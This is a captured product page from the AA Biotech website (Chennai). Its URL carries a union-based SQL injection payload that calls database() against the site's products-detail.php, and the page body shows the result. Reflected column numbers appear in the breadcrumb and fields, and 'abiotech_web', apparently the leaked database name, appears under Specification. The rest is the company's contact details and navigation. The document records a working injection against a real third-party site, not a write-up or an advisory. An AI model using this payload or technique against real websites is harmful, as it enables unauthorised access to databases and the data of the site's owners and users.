 AA BioTech - Products
https://www.aabiotech.in/products-detail.php?id=-33%27%20union%20select%201,2,3,4,5,6,7,8,9,10,database(),12,13,14,15,16,17,18,19,20,21,22,23,24--%20-
+91 44 23717441 | +91 98400 47134 info@aabiotech.in
AA BIOTECH
Home About Us Products Services Mango Exports News Contact Us
Home / 21 / 16 / 4
4
Specification
abiotech_web
Description
10
Enquiry Now Download Brochure
AA BIOTECH
AA Biotech Pvt ltd strength in this area has
enabled it to formulate and provide
specific range of biotech technology
products that achieves these objectives.
CONTACT US
No: 7, 2nd Floor, 48th street, 9th
Avenue,
Ashok Nagar,
Chennai, 600083, Tamil Nadu.
+91-44-23717441
+91-98400 47134
info@aabiotech.in
QUICK LINKS
Home
About Us
Products
Services
Hatchery
Contact Us
SOCIAL CONNECTIONS